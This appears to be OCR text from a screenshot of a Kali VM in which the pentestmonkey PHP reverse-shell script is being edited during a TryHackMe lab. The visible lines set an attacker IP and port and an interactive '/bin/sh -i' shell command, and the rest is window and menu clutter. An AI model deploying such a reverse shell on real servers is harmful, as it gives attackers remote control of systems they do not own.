 09:19
08/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
php-reverse-shell : nano — Konsole
File Edit View Bookmarks Settings Help
GNU nano 5.4 php-reverse-shell.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.149.124';  // CHANGE THIS
$port = 4545;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
- : sudo openvpn TryHackMe : php TryHackMe : zsh php-reverse-shell : nano TryHackMe : mysql
php-reverse-shell : nano — Konsole Edit Themes ‹ Tryhackme — Wor... 2:19 AM
9/8/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.